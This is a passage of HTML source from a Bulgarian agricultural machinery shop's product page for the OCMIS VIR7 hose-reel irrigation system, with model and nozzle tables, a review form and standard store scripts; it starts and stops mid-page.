            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://traktorite.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a></li>
        <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
        <li><a href="https://traktorite.com/polivna-sistema-ocmis-vir7">Поливна система OCMIS VІR7</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="container category-inner">
<div class="box category content-top">
 <div class="box-heading">Каталог</div>
  <div class="box-content-category">
    <ul class="box-category treeview-list treeview">
            <li>
                <a href="https://traktorite.com/traktori">Трактори </a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/frezi-pochvoobrabotvashti">Фрези почвообработващи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a>
                       </li>
            <li>
                <a href="https://traktorite.com/hederi">Колесари за хедери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/koshovi-presi">Кошови преси</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/plugove">Плугове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/leki">Леки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni">Средни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni-usileni">Средни усилени</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tezhki">Тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/super-tezhki">Супер тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski">Горски</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/prodalbochiteli">Продълбочители </a>
                       </li>
            <li>
                <a href="https://traktorite.com/kultivatori">Култиватори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/diskovi-brani">Дискови брани</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kopachni-mashini">Копачни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/seyalki">Сеялки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/slamopresi">Сламопреси</a>
                       </li>
            <li>
                <a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/yamokopateli">Ямокопатели</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/greyderi">Грейдери</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kardani">Кардани</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/polivni-sistemi" class="active">Поливни системи </a>
                        <ul>
                    <li>
                        <a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi" class="active">Тръбно-ролкови поливни системи</a>
                       </li>
                    <li>
                        <a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/samohodni-kosachki-tip-mulcher">Самоходни косачки тип мулчер</a>
                       </li>
            <li>
                <a href="https://traktorite.com/damperi">Дъмпери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kanalokopachi">Каналокопачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kartofovadachi">Картофовадачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razdrobiteli-za-kloni-i-daneri">Раздробители за клони и дънери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/navesni-svredeli">Навесни свредели</a>
                       </li>
            <li>
                <a href="https://traktorite.com/pochistvasht-inventar">Почистващ инвентар</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tovaro-raztovarni-saorazheniya">Товаро-разтоварни съоръжения</a>
                       </li>
          </ul>	
  </div>
</div>
</div>
  </aside>

                <div id="content" class="col-sm-9 productpage">
      <div class="row"> 
         <h1 class="page-title">Поливна система OCMIS VІR7</h1>
                                <div class="col-sm-6 product-left"> 
		<div class="product-info">		
		           <div class="left product-image thumbnails">
               
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://traktorite.com/image/cache/catalog/TRACTORS1/polivna-sistema-ocmis-vir7-500x500-500x500.jpg" title="Поливна система OCMIS VІR7"><img id="tmzoom" src="https://traktorite.com/image/cache/catalog/TRACTORS1/polivna-sistema-ocmis-vir7-500x500-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/TRACTORS1/polivna-sistema-ocmis-vir7-500x500-500x500.jpg" title="Поливна система OCMIS VІR7" alt="Поливна система OCMIS VІR7" /></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	
	
			
        </div>
		  
        </div>
                                <div class="col-sm-6 product-right">
          
          <span class="product-title">Поливна система OCMIS VІR7</span>
		             <div class="rating-wrapper">
                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>              <a href="" class="review-count" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a>  <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="write-review"><i class="fa fa-pencil"></i>Напишете отзив</a>
           
           
          </div>
                    <ul class="list-unstyled">
                        <li><span class="desc">Производител</span><a href="https://traktorite.com/ocmis">OCMIS</a></li>
                        <li><span class="desc">Код на продукта</span> VІR7</li>
                      </ul>
          
                      <div id="product">
		                           <div class="form-group">

                        <br/>
            <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#askpriceModal">
              Попитай за цена
            </button>
                        
          		 				<br/>
				
			</div>
			  <div class="btn-group wish-comp">
			  
            <button type="button" data-toggle="tooltip" class="btn btn-default wishlist" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('13731');"><i class="fa fa-heart"></i>Добави в &quot;Желани&quot;</button>
            <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('13731');"><i class="fa fa-exchange"></i>Добави за сравняване</button>
          </div>
            
           <hr>
			 <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://traktorite.com/polivna-sistema-ocmis-vir7"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
			</div>
          </div>
		  
		   <!-- product page tab code start-->
		                   	  <div id="tabs_info" class="product-tab col-sm-12">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Спецификация</a></li>
            			                          <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;"><span style="text-align: justify;">Tръбно-ролковата поливна система&nbsp;</span><strong>OCMIS VІR7</strong>&nbsp;е<span style="text-align: justify;">&nbsp;с</span>&nbsp;<span style="text-align: justify;">редуктор VARIO RAIN с 4 синхронизирани степени и ВОМ за аварийно навиване на тръбата. Редуктора и турбината са&nbsp;свързани с чрез вътрешен бай-пас. Системата</span>&nbsp;<span style="text-align: justify;">е с хидравлични телескопични опорни пети. Количката с разпръсквача e с регулируемо междуколесно разстояние, с хидравлично вдигане. 360&deg; хидравлично въртене на ролката, която е с покритие от епоксидна смола и полиуретанова боя. OCMIS&nbsp;VІR7&nbsp;</span>има галванизирано шаси,&nbsp;разпръсквач. Повдигането на теглича е механично.&nbsp;Захранващата тръба е с два входа. Поливната система е с&nbsp;изравнител на скоростта,&nbsp;ръкохватка-манивела, предпазители, т<span style="text-align: justify;">ахометър, глицеринов манометър и гъвкав свързващ</span>&nbsp;маркуч. Поливната система е с много възможности за оптимизиране според различните условия на работа</p>

<p style="text-align: center;"><strong>Поливната система се предлага в различни модели. За повече информация - в таблицата.&nbsp;</strong></p>

<table align="center" border="1" cellpadding="1" cellspacing="1" style="width:800px;">
	<tbody>
		<tr>
			<td style="text-align: center;"><strong>Модел</strong></td>
			<td style="text-align: center;"><strong>&Oslash; на&nbsp;<br />
			тръбата, mm</strong></td>
			<td style="text-align: center;"><strong>Дължина на тръбата, m</strong></td>
			<td style="text-align: center;"><strong>Разпръсквач</strong></td>
			<td style="text-align: center;"><strong>Дюзи, mm</strong></td>
		</tr>
		<tr>
			<td>VІR7 100-650</td>
			<td>100</td>
			<td>650</td>
			<td>RANGER</td>
			<td>24/26/28</td>
		</tr>
		<tr>
			<td>VІR7 110-600</td>
			<td>110</td>
			<td>600</td>
			<td>RANGER</td>
			<td>24/26/28</td>
		</tr>
		<tr>
			<td>VІR7 120-540</td>
			<td>120</td>
			<td>540</td>
			<td>EXPLORER&nbsp;</td>
			<td>28/30/32</td>
		</tr>
		<tr>
			<td>VІR7 125-450</td>
			<td>125</td>
			<td>450</td>
			<td>EXPLORER&nbsp;</td>
			<td>30/32/34</td>
		</tr>
		<tr>
			<td>VІR7 125-500</td>
			<td>125</td>
			<td>500</td>
			<td>EXPLORER&nbsp;</td>
			<td>30/32/34</td>
		</tr>
		<tr>
			<td>VІR7 135-400</td>
			<td>135</td>
			<td>400</td>
			<td>EXPLORER&nbsp;</td>
			<td>34/36/38</td>
		</tr>
		<tr>
			<td>VІR7 140-380</td>
			<td>140</td>
			<td>380</td>
			<td>EXPLORER&nbsp;</td>
			<td>36/38/40</td>
		</tr>
		<tr>
			<td>VІR7 150-300</td>
			<td>150</td>
			<td>300</td>
			<td>EXPLORER&nbsp;</td>
			<td>36/38/40</td>
		</tr>
		<tr>
			<td>VІR7/1 110-700&nbsp;</td>
			<td>110</td>
			<td>700</td>
			<td>RANGER</td>
			<td>24/26/28</td>
		</tr>
		<tr>
			<td>VІR7/1 110-750&nbsp;</td>
			<td>110</td>
			<td>750</td>
			<td>RANGER</td>
			<td>24/26/28</td>
		</tr>
		<tr>
			<td>VІR7/1 120-620&nbsp;</td>
			<td>120</td>
			<td>620</td>
			<td>EXPLORER&nbsp;</td>
			<td>30/32/34</td>
		</tr>
		<tr>
			<td>VІR7/1 125-550&nbsp;</td>
			<td>125</td>
			<td>550</td>
			<td>EXPLORER&nbsp;</td>
			<td>32/34/36</td>
		</tr>
		<tr>
			<td>VІR7/1 125-600&nbsp;</td>
			<td>125</td>
			<td>600</td>
			<td>EXPLORER&nbsp;</td>
			<td>32/34/36</td>
		</tr>
		<tr>
			<td>VІR7/1 135-460&nbsp;</td>
			<td>135</td>
			<td>460</td>
			<td>EXPLORER&nbsp;</td>
			<td>34/36/38</td>
		</tr>
		<tr>
			<td>VІR7/1 140-450</td>
			<td>140</td>
			<td>450</td>
			<td>EXPLORER&nbsp;</td>
			<td>36/38/40</td>
		</tr>
		<tr>
			<td>VІR7/1 150-350</td>
			<td>150</td>
			<td>350</td>
			<td>EXPLORER&nbsp;</td>
			<td>36/38/40</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>
</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Характеристики</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Диаметър на тръбата</td>
                  <td>100-150 mm</td>
                </tr>
                                <tr>
                  <td>Дължина на тръбата</td>
                  <td>300-750 m</td>
                </tr>
                                <tr>
                  <td>Произход </td>
                  <td>Италия</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
            			                          <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h4>Напишете отзив</h4>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Защита от СПАМ</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Моля, въведете в полето кода от картинката по-долу!</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
		  </div>
      </div>
	  
	 
	 	  <div class="box related">
      <div class="box-heading">Сходни продукти</div>
	  <div class="box-content">
	  <div id="products-related" class="related-products">
			
						 
			
								
				<div class="box-product productbox-grid" id="related-grid">
      		  				<div class="product-items">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/polivna-sistema-ocmis-vir10a "><img src="https://traktorite.com/image/cache/catalog/POLIVNI%20SISTEMI/polivna-sistema-ocmis-vir10a-305x285.jpg " alt="Поливна система OCMIS VІR10A " title="Поливна система OCMIS VІR10A " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('13726 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('13726 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=13726">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/polivna-sistema-ocmis-vir10a ">Поливна система OCMIS VІR10A </a></h4>
				
                            <span class="label label-danger">Попитай за цена</span>
                        			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/polivna-sistema-ocmis-vir4 "><img src="https://traktorite.com/image/cache/catalog/POLIVNI%20SISTEMI/polivna-sistema-ocmis-vir4-305x285.jpg " alt="Поливна система OCMIS VІR4 " title="Поливна система OCMIS VІR4 " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('13727 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('13727 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=13727">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/polivna-sistema-ocmis-vir4 ">Поливна система OCMIS VІR4 </a></h4>
				
                            <span class="label label-danger">Попитай за цена</span>
                        			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/polivna-sistema-ocmis-vir5 "><img src="https://traktorite.com/image/cache/catalog/TRACTORS1/polivna-sistema-ocmis-vir5-500x500-305x285.jpg " alt="Поливна система OCMIS VІR5 " title="Поливна система OCMIS VІR5 " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('13728 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('13728 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=13728">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/polivna-sistema-ocmis-vir5 ">Поливна система OCMIS VІR5 </a></h4>
				
                            <span class="label label-danger">Попитай за цена</span>
                        			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								</div>
		</div>
		</div>
		</div>
        		
                <p>Етикети: 
                 <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Поливна система OCMIS VІR7">Поливна система OCMIS VІR7</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=VІR7">VІR7</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Поливни системи">Поливни системи</a>                  <a href=""></a>          </p>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
